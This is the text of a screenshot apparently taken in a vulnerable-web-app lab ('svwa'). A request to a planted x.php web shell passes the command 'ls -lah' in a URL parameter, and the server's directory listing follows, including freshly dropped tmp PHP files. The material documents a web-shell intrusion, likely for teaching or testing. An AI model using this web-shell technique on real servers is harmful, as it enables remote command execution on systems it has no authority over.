 Not Secure | 110.93.14.30/svwa/x.php?zet=ls%20-lah
total 100K
drwxrwxrwx 1 www-data www-data 4.0K May 19 07:35 .
drwxrwxrwx 1 www-data www-data 4.0K May 16 01:21 ..
-rwxrwxrwx 1 www-data www-data 1.1K Apr 23 12:33 LICENSE
-rwxrwxrwx 1 www-data www-data 4.6K Apr 23 12:33 README.md
drwxrwxrwx 2 www-data www-data 4.0K Apr 23 12:33 admin
drwxrwxrwx 1 www-data www-data 4.0K Apr 23 12:33 assets
drwxrwxrwx 2 www-data www-data 4.0K Apr 23 12:42 db
-rw-rw-rw- 1 www-data www-data 2.8K Apr 23 12:33 footer.php
-rw-rw-rw- 1 www-data www-data 3.6K Apr 23 12:33 header.php
-rw-rw-rw- 1 root     root      208 Apr 23 12:33 index.php
drwxrwxrwx 2 www-data www-data 4.0K Apr 23 12:33 mail
-rw-rw-rw- 1 www-data www-data 6.1K Apr 23 12:33 page.php
-rw-rw-rw- 1 www-data www-data  973 Apr 23 12:33 read.php
-rw-rw-rw- 1 www-data www-data 7.6K Apr 23 12:33 svwa.sql
-rwxrwxrwx 1 www-data www-data  20K Apr 23 12:33 template.html
-rwxr-xr-x 1 www-data www-data  866 May 19 07:33 tmpbupyv.php
-rw-rw-rw- 1 mysql    mysql     734 May 19 07:33 tmpubdcq.php
-rw-r--r-- 1 www-data www-data   56 May 19 07:41 x.php
-rw-r--r-- 1 www-data www-data   56 May 19 07:41 x.php